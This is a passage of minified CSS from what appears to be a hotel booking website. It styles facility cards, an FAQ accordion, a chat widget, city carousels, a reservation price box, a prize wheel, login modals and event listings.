.header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#e4002b}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.best-price-reservation{background:#e4002b;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;background:rgba(228,0,43,.03);position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#e4002b;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#e4002b url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and 